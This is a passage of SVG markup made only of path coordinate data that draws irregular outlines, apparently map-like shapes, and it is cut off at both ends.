				s0-0.9,0.1-1.4s-0.1-1.1,0.2-1.8c0.3-0.7,1.2-2,1.2-2l0.9-1.5l0.2-1v-1l-0.6-1.1l-0.9-0.6l-0.4-1.4l-0.2-0.9l-0.2-0.8l0.4-0.6
				l0.2-1.9L0-266l0.8-1.1c0,0,0-0.4,0.4-0.8c0.4-0.4,0.8-0.5,0.9-1s0.1-1.2,0.1-1.2l0.1-0.8l0.5-0.9l0.2-1.8L2.2-275l-0.4-1.1
				l-0.6-1.2l-0.5-0.9v-1.1l1.4-0.6h0.5c0.8,0,0.8,0,0.8,0s1.4,0.2,1.4,0.8s-0.2,1-0.2,1.4s0.4-0.5,0,0.4s-0.4,1.4-0.4,1.4
				s-0.1,0.4,0.5,0.4s1.4-1,1.4-1l2.2-1.1c0,0,0-0.8,0.4-1s0.9-0.8,1.2-0.9c0.3-0.1,0.6-0.2,1-0.4c0.4-0.2,1.1-0.2,1.1-0.2l1.1-0.9
				l0.1-1l0.8-0.9l0.5-1.5l-2-0.5h-1.4l-0.6,0.2l-1-0.4l-0.8-0.1l-0.2-1.2l-0.4-1.9c0,0,0.5-0.8,0-1c-0.5-0.2-1.2-1.2-1.2-1.2
				l-1.5-0.1c-0.6,0-0.6,0-0.6,0L4.3-291l-0.1-1.5v-1c0,0-0.5-0.6,0.1-0.8c0.6-0.2,0.6-0.1,0.6-0.1s0.6-0.9,0.9-1.2s0.2-0.9,0.2-0.9
				l0.4-0.5v-1.5c0,0-0.6-0.2-1-0.2s-0.9,0-0.9,0l-1-0.6l-0.8-0.9L2.2-301l-1.1-0.6v-0.9v-1.2v-1.6l-1.6-0.6h-0.6h-2.6H-4
				c0,0-0.2,0-0.6,0s-0.4,0-0.4,0l-0.8-0.2l-0.5-0.6l-0.6-0.8l0.1-0.9l0.8-0.5l0.5-0.4c0,0,0.1-0.6,0.1-1c0-0.4,0-1.4,0-1.8
				s0-1.5,0-1.5l-0.4-1l-1.5-0.4l-1-0.4l-0.9-0.2H-11l-0.4,0.6l-0.5,0.8l-0.6,1.5l-0.8,0.8l0.9,1l1.1,1.5h0.9c0,0,0.5,0,0.6,0.4
				s0.1,1.4,0.1,1.4s-0.5,0-0.9,0.2c-0.4,0.2-1,0.4-1,0.4l-1-0.2l-0.4-0.9h-1l-1,0.8c0,0,0.2,0.2-0.2,0.6c-0.4,0.4-0.9,1.8-0.9,1.8
				l0.6,1.6l2.1,0.4l0.9,0.4c0.6,1.4,0.6,0.6,0.6,1.4c0,0.8-0.6,1.2-0.6,1.2s-0.6,0.4-1.5,0.5s-2.1,0.1-2.1,0.1l-0.8,0.2l0.5,1.4
				c0,0,1.2,0.5,1.6,0.5s1,0.1,1.8,0.2s1.1-0.6,1.5,0.2c0.4,0.8,0.5,1.5,0.5,1.5s0,1.6-0.8,1.9c-0.8,0.3-0.5-0.5-2,0.5
				s-1.1,1.4-1.9,1.5s0.1-0.4-0.8,0.1s-0.9,0.5-0.9,0.5s-1.8,0.4-0.1,0.6c1.7,0.2,3.4,0.2,3.4,0.2h0.5l-0.8,1.2c0,0-0.1,0.2-1,0.6
				s-0.9,0.4-0.9,0.4s-0.8,0.6-0.8,1s0.1,0.1-0.1,1s-0.1,0-0.2,0.9c-0.1,0.9,0.4,0-0.1,0.9c-0.5,0.9-0.8,1.5-0.8,1.5l-0.9,0.6
				c0,0,0,0.9-0.6,1c-0.6,0.1-0.2,0.2-1.1,0.2s-2.5,0.5-2.5-0.1s-0.4-1.1-0.4-1.5s0-0.6,0-1.1s-0.2-2-0.2-2s0.5,0-1-0.5
				s-1.1-0.9-2.9-0.9s-2.8-0.5-2.9,0.2c-0.1,0.7,0.2,0.2-0.1,0.8s0.4,0-0.4,0.5s-1.6,0.4-1.8,0.8c-0.2,0.4,1.5,0.8-0.1,0.4
				s-0.5,0.2-1.6-0.4c-1.1-0.6-1,0.2-1.1-0.6s0.1-0.8-0.1-1.8s-0.5-1.8-0.5-1.8s-0.1-0.9-0.5-0.9s-1.4-1.1-1.5,0s-1.1,0.8-1.1,0.8
				s0.2,0.6,0,1s-0.8,1.9-0.8,1.9s-1,0.4-1.6,0.2s-1.4-0.2-1.4-0.2l-0.9-0.4c0,0-0.1-0.4-0.1-0.8s-0.2-1.1-0.2-1.1h-0.8
				c-0.5-0.4,0.2-0.1-0.5-0.4c-0.7-0.3-1.4-0.1-1.4-0.1c-0.5,0.1-0.5,0.1-0.5,0.1l-1.4-0.4v-3.4c-0.8-0.2-0.9,0-1.2-0.2
				c-0.3-0.2-1.2-1-1.2-1l-0.8-0.5c0,0-0.6,0-1.4,0s-0.1,0-0.8,0s-1.1-0.8-1.1-1.6s0-2.2,0-2.2s0.2-0.8,0-1.1s-1.9-2-1.9-2
				s-1.1-0.6-2.1-0.8c-1-0.2-0.4,0-1.5-0.2c-1.1-0.2-2.1-0.8-2.5-0.8s-0.4,0-0.4,0l-1.4-0.1h-1l-0.9-0.8l-1-1.5l-0.5-0.4l-0.6-1.1
				l-0.6-1v-9.2l-0.4-0.9l-0.9-1.5c0,0-1-2-1.4-2.2c-0.4-0.2-0.6-1-1.1-1.4c-0.5-0.4-1-1-1.4-1.5s-0.6-1.1-0.6-1.6s0-1.4,0-1.4
				s0.9-0.9,1.5-0.9s1,0,1.4,0c0.4,0,1,0.2,1,0.2l0.5,0.5v0.5c0,0,1.4,0.8,1.5,0.4s0.8-1.4,0.8-1.4v-1.2c0,0-0.1-0.4-0.4-0.8
				s-0.6-1.1-0.6-1.1l-1.1-0.9l-1.5,0.8l-1.5,0.1h-1l-0.8-0.1l-0.5-0.5c0,0-0.2-1-0.2-1.5s0-2,0-2c-0.6-0.4-1.2-0.4-1.6-0.4
				s-1.2,0-1.2,0l-1-0.6l-0.5-1l-0.4-0.8l-1.8-0.9l-0.4-0.6v-1l-1.1-0.5l-1.9-0.5l-0.9-0.9l-0.1-1.5v-0.9c0,0-0.5-0.1-1-0.1
				s-1.2,0-1.2,0s-1-0.2-1,0.1s-1.2,2-1.2,2s-0.8-0.4-1.4,0.5s-1.4,1.5-1.4,1.5s-0.2,0.6-0.5,1.1s-0.4,1.4-0.4,1.4l-0.2,1.6l0.9,1.2
				l0.1,0.8h2.1h0.8c0,0,1,0.6,0.9,1.2c-0.1,0.6-0.2,1.9-0.2,1.9l0.9,1c1.8,0,2.4-0.1,2.4-0.1h0.7c0.1,0.2,0.3,0.5,0.5,0.9
				c1.4,2.1,1.2,3.2,1.2,3.2l-0.1,1.2l1.9,0.1l1.5,0.8l1.6,0.1c0,0,0.2,0,0.2,0.5s-0.5,0.9-0.5,0.9l-0.6,1.5c0,0,0.1,0.1,0.8,0.2
				s1.8,0.2,2.1,0.2s0.8-0.1,0.9,0.2c0.1,0.3-0.1,2.2-0.1,2.2l-1.1,1.5l-1,1.1l-2.4,0.1c0,0-1.9,0-2.2,0s-0.8,0.1-1.5,0.1
				s-2.1-0.1-2.1-0.1h-0.5l-0.8-1.2l-1.2-1.1l-0.6-1l-0.4-2.1l-1.2-1.1l-0.1-0.5l-0.9-0.5l-2.2-0.6l-1.9,0.4l-1,0.4l-0.2,1.2l-1,0.8
				l0.1,1.5l-0.2,1.6l-0.6,1c0,0-0.9,0-1.2,0s-0.8,0.2-1.1,0c-0.3-0.2-1.6-1.4-1.6-1.4s-0.6-2-0.6-2.4s-0.5-1.1-0.5-1.1l-0.6-1.8
				l-1.4-0.6l-0.5-0.2l-0.9-0.5l-1.5-0.2l-3.4,0.8l-1.4,1.1l-1.6,0.8l-1.1,1.3l-1.4,1.1c0,0-1.6,0.6-2.1,0.6s-1.9-0.5-1.9-0.5
				l-0.4-2.1v-1.8l1.4-1.8h0.5h0.6h0.7l1.2-0.5c0,0,0.4-0.6,0.9-0.9c0.5-0.3-0.6,0,0.5-0.2c1.1-0.2,2.5-0.2,2.5-0.2l0.2-4.2l-1.8-0.2
				l-1.5-0.2c0,0-0.5-0.5-1-0.8c-0.5-0.3-1.1-2.1-1.1-2.1l-0.1-1.2v-1.1l-0.5-1.5l-0.9-0.1l-0.5-0.1l-0.1-2l-0.1-0.5l-1.5-0.4h-1.4
				l-1.3-0.3l-0.9-1.1l0.9-1v-1.5l-0.8-1.1l-2.4-1l-0.8-0.3l-1.1,1.1l-0.6,0.5l-0.5,0.5h-0.9l-7.2-6c0,0-0.4-0.9-1.1-0.9
				s-0.8-1-0.8-1l-0.6-2.1l-1.9-0.1c0,0-0.6,0-1-0.1c-0.4-0.1-0.6-0.2-1.5-0.5c-0.9-0.3-0.9-0.2-0.9-0.2s-1.4-0.6-1.5-1
				c-0.1-0.4-0.2-1-0.2-1s0-0.5-0.1-0.9c-0.1-0.4-0.4-2.7-0.4-3.1c0-0.4,0-2.5,0-2.5l-0.2-1.6l-0.6-0.8c0,0-2,0.1-2.6,0.5
				c0,0,0.5,2-2.2,3.8l-1.6,1l0.2,7.5c0,0-3.2,2.5-3.2,3.4l0.2,5c0,0,0.9,1.9,1.6,1.9l1.6-0.9l0.4-3.6l1.8-1.4h1l1,0.9l1.1,1.1l2,0.2
				l4.1,0.1l1.2,0.2l0.9,0.9l1,0.2l0.5,0.5l0.4,1.5v1v1.4v1.5l0.5,1.5c0,0,0.4,1,0.9,1.2c0.5,0.2,1.5,1.2,1.5,1.2l0.8,0.4v0.9v1.6
				l-0.5,0.7c0,0-0.4,0.4-1.2,0.5s-3,0.4-3,0.4s-1,0-1.4,0c-0.4,0-1.4-0.9-1.4-0.9s0.2-0.5-0.1-0.5c-0.3,0-0.9-0.2-0.9-0.2l-0.8-0.1
				c0,0-0.5-0.1-0.6,0.6c-0.1,0.7-0.1,0.7-0.1,0.7l-1.2,0.8v0.8v0.4l-0.8,0.5c0,0-0.8,0.5-1.2,0.6c-0.4,0.1-0.9,0.1-1.2,0.2
				c-0.3,0.1-0.9,0.1-0.9,0.1l-3.4,3l-0.6,0.8l-1.4,1.2v0.8l-0.1,0.6c0,0-0.2,1.1-0.2,1.5c0,0.4,0.8,5.4,0.8,5.4l-0.9,0.4l-0.4,1.3
				l-1.2,0.4l-0.6,0.4c0,0-0.2,0.4-0.8,0.4c-0.6,0-1.4,0.1-1.9,0.2s-1.4,0.2-1.4,0.2s-0.4,0.2-0.9,0.2s-3,0.4-3.4,0.4
				c-0.4,0-0.8,0-1.5,0c-0.7,0-1.4,0-1.4,0l-0.6,1.5v1.4l-0.3,0.6l-0.5,1c0,0-0.1,0.4-0.5,0.4s-0.6,0-1.2,0c-0.6,0-1.2,0-1.8,0
				s-0.5,0-0.5,0l-1.1,0.5v0.6c0,0-0.2,0.2-0.4,0.6c-0.2,0.4-0.2,1.2-0.2,1.2l-0.4,1.1v0.8l-0.6,1.1l-1.5,1.2l-0.5,0.4l0.1,1l0.5,0.6
				l2.4,1.2l0.5,2.2l0.2,0.5v1.1v0.5c0,0-0.5,0.6-0.9,0.9c-0.4,0.3-1.1,0.9-1.1,0.9c-0.8,0.6-1.8,0.8-1.8,0.8l-1,1.2l-0.3,1.1
				l-1.4,1.9l-0.8,1.2l0.2,0.6v2.4l0.2,0.8v1.1c0,0-0.2,0-0.9,0.5s-1.6,1.1-1.6,1.1l-1,1.1l-0.2,0.5v0.6v0.9l0.4,0.9l0.5,0.5h0.9
				c0,0-0.1,1.1-0.1,1.6s-0.1,1.4-0.2,2c-0.1,0.6-0.2,1.4-0.1,1.8c0.1,0.4,0,0.8,0.2,1.2c0.2,0.4,0.4,1,0.4,1l0.9,1.2l0.9,0.6
				l0.9,3.6c0,0,1.1,0.4,1.4,0.8c0.3,0.4,1.4,1.5,1.4,1.5s-0.1,0.4,1.4-0.1s0.8,0,1.5-0.5c0.7-0.5,1.2-0.6,1.2-0.6l0.9-0.6
				c0,0,0.4,0.4,1.1-0.1s0.2,0.2,0.8-0.5c0.6-0.7,0.1-0.6,0.5-0.8c0.4-0.2-0.2,0.1,0.4-0.1c0.6-0.2,0.6-0.2,1.1-0.5
				c0.5-0.3,0.1-0.4,1.2-0.4s1.1,0,1.1,0h0.8c0,0,0.2,0.1,0.8,0.5c0.6,0.4,1.1,1,1.1,1l1.1,0.9c0,0-0.4,1,0.2,1.2
				c0.6,0.2,1.8,0.6,1.8,0.6l0.6,1.8c0,0,0.6,2,1.1,2.1c0.5,0.1,8.8,9.9,14.5,11.8l1,1.8c0,0-0.4,0.8-0.4,1.2s-0.6,1.6-0.6,1.6
				l-0.6,0.4l-0.8,1.1l0.8,1.1l0.2,1.4l0.9,0.1l0.1,0.8c0,0-0.1,0.9,0.2,1c0.3,0.1-0.5-0.2,0.4,0.1c0.9,0.3,0.8,0.5,1.4,0.5
				c0.6,0,0.6,0,0.6,0s0,0.1,0.6,0.1c0.6,0,0.6,0,0.6,0h0.6l1.2,0.8l0.1,0.9l0.4,2.8l-0.1,1.1l0.5,0.5c0,0,0.9,0.6,1.4,0.6
				s1.6,0,1.6,0h0.8l0.5,0.6l0.6,2.4c1.5,0.5,1.5,0.5,2.1,0.5s0,0.2,1.9,0.4c1.9,0.2,1.1,0,1.9,0.1s1.6-0.4,1.6-0.4s0.1-0.1,0.8,0.1
				c0.7,0.2,0.6,0.2,0.6,0.2s0.2,0.8,1,0.8s0.9,0.1,1.4,0.1s0.5,0,0.5,0l0.8,2.5l1.4,1.1c0,0,0.2,0,0.9,0s1.2-0.2,1.2-0.2
				s0-0.4,0.5-0.4s1.9,0,1.9,0l1.1-1.8l0.1-0.9l5.2,0.1v-1.2l-0.1-1.1l2.4-0.4h1.8h0.4l0.9,0.9l-0.5,1.2c0,0-0.4,0,1.1,0.9
				s2,1.5,2,1.5v1.4c0,0,1.2,2,1.2,2.5s0.6,2.1,0,2.2s-1.6,0.9-1.6,0.9l-0.8,1.1l-0.1,0.5l-0.1,0.8l-0.4,1l1.6,0.1l0.4,2.8l2.1,1.9
				l1.5,2.5l0.9,2l2.2-0.1h1.1c0,0,1.2,1.1,1.5,1.5s0.9,1.1,0.9,1.1l1.2,0.5c0,0,0.6,0.1,1.6,0s1.2,0,2-0.1s0.8-0.1,0.8-0.1
				s-0.2-1.1,0.4-1.1s2.1-0.1,2.1-0.1c0.9,0.8,1.4,0.6,1.5,1.1s0.1,2.2,0.1,2.2l-0.2,2.2l-1.1,1.8l-0.9,1.2l0.5,0.4l-1.1-0.2
				l-1.5-0.4l-1.4,0.4l-0.6,0.5l-0.8,0.5l0.4,2c0,0,0.5,0.8,0.5,1.1s-0.5,1.6-0.5,1.6l-1,0.9l-0.9,2.1c0,0,0.5,0.6,0.5,1
				s-0.1,1.5-0.1,1.5s-1.1-0.2-1.8-0.2s0.1,0.2-1.2,0s-0.5-0.2-1.9-0.6s-1.4-0.4-1.4-0.4l-3.1-3.9l-2.6,0.2l-2,2.1l-0.4,1.4l-0.5,1.5
				l-2-0.2c0,0-1.8-1.4-2.1-1.4s-3.1-0.4-3.1-0.4h-1c0,0-0.4-0.8-1.2-1.1s-2.4-1.5-2.4-1.5s-2.1-0.6-3-0.6s-3,0-3.4,0
				s-1.1-0.2-1.1-0.2s-2.2,0-2.8,0s-2.4,0.8-2.4,0.8s0,1.8-0.4,1.9s-1,0.9-1,0.9l-1.2,0.2c0,0-1.1-0.4-1.9-0.4c-0.8,0-0.8,0.2-1.2,0
				c-0.4-0.2-1-0.8-1-0.8s-0.5-0.1-1-0.2s-2-1.1-2-1.1l-2.4-2h-2.4l-1.8,0.5l-1.4,1v1.9l0.4,2.4v0.9l-0.1,1.6v6l1.2,2l-0.2,1.4
				c0,0-1.8,0.9-1.8,1.2s0,0.9,0,0.9l-1.1,0.8v0.9l-0.1,3l-1.8,0.8c0,0-0.6,0.9-0.6,1.2s-0.1,1.6-0.1,1.6l-0.6,1.5l-0.9,1.8l-0.9,0.5
				l-0.4,0.5l-0.6,3c0,0-1,0.1-1.1,0.5c-0.1,0.4-0.4,1.2-0.8,1.4c-0.4,0.2-0.9,0.2-0.9,0.2l-0.8,0.9l-0.5,0.5l-0.6,2.1v1l-0.4,1
				l-0.6,0.5c0,0-2.6-0.1-3-0.2s-0.9,0.6-2.2-0.2s-1.9-1.5-2.4-1.6s-2-2.1-2-2.1s-0.1-2.2-0.1-2.6s-1.1-2.4-1.1-2.4l-1.2-1.6
				l-1.4,0.1h-1.5l-0.9,0.4l-2.5,0.9l-0.8,0.1c0,0-1,0-1.5,0.1s-1.9,0.1-1.9,0.1s-0.2,1-0.6,1.2c-0.4,0.2-0.4,0.2-0.4,0.2v1.5
				l0.6,1.8l1.4,0.2v1.4v1.8l0.4,1l0.6,0.8v1.9c0,0-0.5,0.9-0.9,1.4c-0.4,0.5-1.1,2-1.1,2s-0.8,0.1-1.2,0.2c-0.4,0.1-1.4,1.4-1.4,1.4
				l-1.4-0.1h-1l-0.2,1.2v1v1.6l-0.4,0.8l-0.5,0.1h-1.5c0,0,0-0.1-0.5-0.1s-1.1,0.1-1.1,0.1l-0.6,1.4l-0.2,2.6l0.1,1.2v1.2l-0.1,1.2
				l-0.2,0.8l-0.5,0.6l-1.2-0.1l-1.6,1.6l0.5,2.9l1.6,1.8l1.4,3c0,0,2,1.8,2.4,1.9c0.4,0.1,0.9,0.5,0.9,0.5l0.2,1.1l0.6,3.9l-0.2,3.3
				v1.6l1.8,1.8l1.6,2.1l1.5,0.4l1.2,0.2c0.1,0,0.2,0,0.5,0c0.8,0,2.2,0.6,2.2,0.6s1.5,1.1,2.1,1.4c0.6,0.3,2.4,2.4,2.4,2.4
				s0.8,0,1.8,0s0.9,0,2,0.1s2.5,0.4,2.5,0.4s0.4,0.4,1,0.5s2.4,2.1,2.9,2.4s4.1,1.9,4.6,2.1c0,0,2.6,1.9,3.1,2s6.2,4.4,6.2,4.4
				l4.5,4.2l3.1,3.4c0,0-0.8,0.8,0,1c0.8,0.2,2.2,0.6,2.2,0.6s3.9,0.4,4.2,0.4s1.2,0,1.8-0.4C-138.8-67.3-139.4-66.7-138.8-67.2z
				M-27-159.4l-1.4-0.4C-27.8-159.6-28.1-160.1-27-159.4z M-29-159.9l-0.5-0.1l-0.2-0.2C-29.5-160.1-29.3-160-29-159.9z
				M-38.2-164.5c0.5,0,1.8,0.1,2.4,0.6s0.1,0.4,1.9,1s0.5,0.2,1.8,0.6s1.8,0.5,2.1,0.9c0.2,0.2,0,0.6,0.2,0.9l-0.3-0.4l-1.1-0.8
				l-2-0.8l-1.9-0.9l-1.5-0.6L-38.2-164.5l-1.9,0.9C-39.5-164-38.8-164.5-38.2-164.5z M-41.4-162.6c-0.1,0.1-0.2,0.2-0.3,0.3
				C-41.6-162.4-41.5-162.5-41.4-162.6z M-46-164.7c0.5,1.4,0.5,1.6,0.5,2c0,0.3-0.3,1,0.1,1.4h-0.3l-0.4-2.8l-0.5-1.3
				C-46.5-165.6-46.4-165.8-46-164.7z M-47.4-167.1l-1.1-0.8C-47.9-167.6-47.9-168-47.4-167.1z M-53.6-167.4l-0.2,0.1l-1.1,0.3
				C-54.4-167.2-53.9-167.3-53.6-167.4z M-61.2-173c0.2,0.4,0.4,0.8,0.4,1.1c0,0.6-0.4,1.1,0.2,1.8s0,1,1,1.6
				c0.6,0.4,1.2,1.2,1.6,1.7l-2.2-1.9l-0.4-1.4l-0.6-0.6V-173z M-61.8-174c0.1,0.2,0.2,0.5,0.4,0.8l-1.8-1.9l-2.2-1.4
				c0.8,0.4,0.6,0.4,1.6,0.9S-61.9-174.4-61.8-174z M-63.6-182.6c0.1-0.3,0.1-0.9,0.1-1.4c0.2,0.1,0.3,0.3,0.3,0.5
				c0,0.5-1.2,2.5-1.2,2.5H-66c0.4-0.2,0.7-0.3,0.9-0.5C-64.8-181.7-63.8-182.2-63.6-182.6z M-64.5-184.7c0.1,0.1,0.1,0.1,0.2,0.2
				l-2-0.5C-66.2-185.1-65.1-185.2-64.5-184.7z M-66.9-179.7c0,0-0.5-0.5,0.1-0.9C-66.8-180.6-66.9-180.5-66.9-179.7
				c0,0.5-0.4,1.2-0.3,1.7l-0.4-0.7L-66.9-179.7z M-75.9-184.9c0.2,0,1.1,0.1,1.8,0.2h-0.3l-2-0.1l-1-0.4
				C-77-185.1-76.2-184.9-75.9-184.9z M-77-186.2c0,0-0.3,0.4-0.4,0.7l-0.1-1l-1-0.9C-77.8-186.8-77-186.2-77-186.2z M-79.8-188.2
				c0.1,0,0.2,0.2,0.4,0.3l-1.2-0.4C-80.2-188.4-79.9-188.3-79.8-188.2z M-83.4-188.1l-1.2,0.2C-84.6-187.9-84-188.1-83.4-188.1z"></path>
				<path d="M-122.1-16.4L-122.1-16.4L-122.1-16.4z"></path>
				<path d="M-73.2,266.1l-5.8-2.6l-0.9-2.4v-6.4l-0.4-1.2c0,0,0-1,0-1.6s-0.8-2-0.8-2l-1.5-0.9l-0.5-2l-1.4-0.2l-0.1,1.8
				c0,0-0.1,1.2-0.1,2.1s1.1,1,1.1,1s0.1,0.6,0.1,1.1s0.5,1.1,0.5,1.1l0.4,0.9l-0.5,4l-0.9,4.8l1.5,0.8l1.9,1.9l2.5,2.2l0.8,2
				c0,0,1.5,2.8,1.9,2.8s1-0.1,1.6-0.1s1.8-1.9,1.8-1.9l-0.4-2.2L-73.2,266.1z"></path>
				<path d="M88.9,64.1c0.1,0.4,0.8,1.2,1.1,1.5s0.6-0.4,1-0.6s0.8-0.8,0.8-0.8s0-0.8,0.2-1.5s0.6-0.1,1.5-0.1s1,0.4,1.5,0.4
				s1.6,1.4,2,1.6s1.4,2.4,1.4,2.4s1.1,0,1.5,0s0.8-1.2,0.8-1.2l-0.9-1.4L98,63l-2-2c0,0-2-1.1-2.5-1.5s-0.8-0.5-1.4-0.6
				s-2-0.6-2.4-0.8s-2.5-1.6-3-1.9S84.9,56,84.9,56l-4-0.6L80.8,57c0,0,0.9,1.2,1.8,2.1s0.1,0.5,0.4,0.9s0.9,1,1,1.4s1.4,0.5,2.5,0.9
				s0.6,0,1.5,0.1s0.1,0.9,0.1,0.9S88.8,63.8,88.9,64.1z"></path>
				<path d="M13.1,20.6c0.1,0.8,0,0,0.8,0.4s0.6,0.5,0.9,0.9s0.2,1,0.2,1s0.5,0,1.6,0s1-0.1,2.2-0.1s0.9-0.1,1.5-0.2s0.8-0.9,0.8-1.4
				s-0.4-0.6-0.8-1.1s-1-0.4-2-0.9s0,0-1.4-1.2s-0.6-0.4-0.6-0.4l-2.2,0.8h-0.4c0,0,0,0-0.4,0.4s0,0-0.2,0.8S13,19.9,13.1,20.6z"></path>
				<path d="M-0.5-9.5c-0.2-0.4-0.9-1.1-0.9-1.1s0,0-0.4-1.1s-0.2-0.5-0.6-1s-0.9-1-0.9-1l-2.4,0.1c0,0-0.2,0.9-0.4,1.5s0,1,0,1
				s0.5,0.1,1,0.5s0.6,0.9,1,1.1s1,0.8,1,0.8s0,0.5,0,1.4s0,1.8,0,2.8s1.1,0,1.1,0l2,2.2c0,0,0,0,0.6-0.1s0.6-0.5,0.6-0.5l0.1-0.5
				c0,0,0.4-1.1,0.5-1.1S1-7.6,1-7.6s0,0-1.1-0.6S-0.2-9.1-0.5-9.5z"></path>
				<path d="M-9.9-4.6h0.1C-9.8-4.8-9.9-4.8-9.9-4.6z"></path>
				<path d="M-5.5-3.2c-0.9-0.2-0.8-0.2-1.8-1.4h-0.6H-9h-0.8C-9.6-4.3-9.3-3.3-9-3.1c0.4,0.2,0.9,0.5,0.9,0.5S-7-1.4-6.3-1.1
				s1.4-0.5,1.4-0.5L-4-2.4L-4.5-3C-4.6-3-4.6-3-5.5-3.2z"></path>
				<path d="M-5.6-23.1l-0.8,1.9l-0.9,1.5c0,0-0.1,0.6-0.2,1s-0.2,1.9-0.2,1.9l1.5,1.4c0,0,0.6,0,1.2-0.1s1.1-0.6,1.1-0.6s0-1.4,0-2
				s-0.5-3.6-0.8-4.4S-5.6-23.1-5.6-23.1z"></path>
				<path d="M3.9-56.7c0-0.4-1.5,0.6-1.5,0.6s-1,0.6-1.8,1.4L0-54.2c0,0,0,0-1,0.5s0,0-0.2,0.6s-0.2,0.9-0.2,0.9s0.5,1.9,1,1.9
				s0.6-0.1,1.4-0.8s0,0,0.5-0.1s0.4-0.8,1-1.5s0,0,1.5-0.9s0-0.5,0.1-1.5S3.9-56.4,3.9-56.7z"></path>
				<path d="M0.2-55.5l0.8-1l1.1-0.8v-1c0,0-0.2-1.8-0.6-1.8s-0.9,0.2-1.2,0.2s-0.9,1-0.9,1l-1.2,0.6l-0.6,1.8v1l0.6,0.2l1.5-0.1
				L0.2-55.5z"></path>
				<path d="M0.1-97.7v2.8l-0.2,1.2c0,0,0-0.1-0.6,0.4s-1.2,0.5-1.2,1s0.2,1.1,0.2,1.1l1.8,0.4l0.5,1.1c0,0,0.4,0.2,0.4,0.8s1.2,1,0,1
				s-0.8,0-1.2,0S-1.6-88-1.6-88l-0.2-0.9L-2-87.1c0,0-0.1,1,0.2,1.2s-0.4-0.1,0.4,0.2s0.5-0.9,0.8,0.4s0.4,0.9,0.2,1.8
				s-0.1,1.2,0.6,1.5s1.1,0.5,1.5-0.1s0.8-2.6,0.8-2.6s1.2,1.6,2.4,1.4s0.4,0.6,1.1-0.2s1.4-1.5,1.4-2.9S6-95,6-95v-1.6
				c0,0-0.8-0.2-0.9-1.4s-0.8-1.9-0.8-2.2s0-1,0-1l-1.5-0.1l-0.6,0.8l0.1,2.1l-0.9,1H0.1V-97.7z"></path>
				<path d="M-5.2-119.1l-0.8-0.6c0,0-0.1-0.8-0.1-2s-0.1-0.9-0.2-1.2s-0.5-0.8-0.5-1.1s-0.8-0.5-1.1-0.5s-1,0.6-1,0.6l0.6,2.2
				c0,0,0.2,0.5,0.2,1.1s0.5,0.9,0.6,1.2s0.5,0.9,0.5,0.9s-1.1,0.6-1.2,1.1s-0.2,1.2-0.4,1.6s-0.2,1.1-0.2,1.9s0,0,0,0.9
				s0.5,0.2,2,2.5c1.2,1.8,1.4,1.1,1.4,0.7c0,0.3,0,1,0,1.3c0,0.4,0.4,3.1,0.8,3.2s1.6,1.8,1.6,2.4s-0.4,3.4-0.4,4.2s1.1,0,2-0.2
				s0,0,0.9-1.5s0.4-0.6,0.4-0.6s0.8-0.9,0.6-1.2s0-2.5,0-2.5s0.5-1.4,1-1.5s0.1-1.5,0.1-1.5v-2.8l-0.5-3.4c0,0-1.9-0.6-2-1.8
				s0.6-0.9,0.6-0.9s0,0-0.2-1.6s-1.5-0.6-1.8-1s-0.8-0.9-0.8-0.9l-0.4,0.8c0,0,0.5,1.8,0.5,2.1s1,1.5,1,1.5l-0.6,0.5l-1.8-0.4
				c0,0-0.4-0.6-0.6-1s0-1,0-1.4S-5.2-119.1-5.2-119.1z"></path>
				<path d="M-1-124l-0.8-0.2h-1.9v0.6l0.2,1.4c0,0,0.8,0.6,1.1,0.8c0.3,0.2,0.4,0.6,0.4,0.6l0.8,0.5l1.1,1.4l0.6,1l0.9-0.2l-0.5-1.1
				L0.1-120l-0.4-1l-0.1-1.1v-0.9L-1-124z"></path>
				<path d="M-16.2-141.3c0.1,0.2,0.7,0.2,0.7,0.2s0.3,0.9,0.3,1.1s0.5,1.4,0.5,1.4l0.7,0.9c0,0,0.4-0.5,0.4-0.8s0.3-1.4,0.3-1.4
				l0.5-0.1c0,0,0-0.9,0.1-1.1s0-1.1,0-1.3s-0.4-0.8-0.4-0.8l-0.3-0.2l-1-0.4l-0.2-0.9L-15-146l-0.2-1.1l-0.5,0.1l-1.1,0.1h-0.5
				l-0.8,1.6c0,0,1,0.6,1.2,0.6s0.2,0.8,0.2,0.8s0.4,0.8,0.4,1.1S-16.3-141.5-16.2-141.3z"></path>
				<path d="M-17.6-148.8c0.2,0,0.9,0.1,1.4,0s0.2-0.2,0.4-0.5s0.5-0.6,0.6-0.8s0.8-1.2,0.8-1.2l0.1-1.6l-0.9-0.4c0,0,0.1-0.8-0.3-1.1
				s-0.2-0.4-0.2-0.4l-0.7,0.7l-0.4,1.4l-0.6,0.7c0,0-0.5,0.8-0.7,1.1s-0.1,0.9-0.1,0.9v1.2C-18.4-148.9-17.9-148.8-17.6-148.8z"></path>
				<path d="M-2.6-190.9c0-0.9-0.1-0.6-0.3-0.9s-0.2-0.5-0.5-0.9s-0.6-0.6-0.6-0.6l-1.3-0.8l-1.4,0.8c0,0,0.1,0.8,0.2,0.9s0,0.8,0,1.1
				s0.4,0.4,1.3,0.9s0.6,0.2,0.9,0.4s0.4,0.8,0.4,0.8s0,1.1,0,1.4s0.1,0.5,0.1,1.4s0.8,0.7,0.8,0.7s0.3-0.2,0.5-0.3s0.1-0.6,0.1-0.8
				s0-1.2,0-1.8S-2.6-190-2.6-190.9z"></path>
				<path d="M1.6-246.6c0.4,0.2,1,0.1,1.2,0s0.4-0.4,0.7-0.8s0.7-0.3,0.7-0.3s0.4-1.5,0.4-2s0-0.9,0-2s0,0-0.5-1.3l-1-0.6l0.2,0.7h-1
				l-0.5,0.3l-0.1,1.2v0.2l0.1,0.2v0.6c0,0-0.2,0-0.2,0.4c0,0.4-0.4,0.1-0.6,0.2c-0.2,0.1-0.1,1.1-0.1,1.1s-0.3,1.1-0.3,1.2
				S1.2-246.9,1.6-246.6z"></path>
				<path d="M10.1-259.4c-0.6-0.5-0.1-0.9-0.1-1.2c0-0.3,0.4-0.3,0.4-0.8s0-1.8,0-2.8s0.3-2.1,0.4-2.8s-0.7-0.6-0.7-0.6
				s-0.2,0.7-0.4,1.1c-0.2,0.4-1.1,1.2-1.1,1.2s-0.3,0.8-0.6,1.4c-0.3,0.6-0.3,0.3-0.4,0.6c-0.1,0.3-0.6,0.4-0.8,0.6
				s-0.6,0.2-1.1,0.2s-0.7,0-1.2,0s-1.1,0.5-1.3,0.7s0,0.7,0,0.7L4-260l1.1,0.4l0.6,0.2c0,0,0.2,0.9,0.3,1.3c0.1,0.4,0,0-0.1,1.6
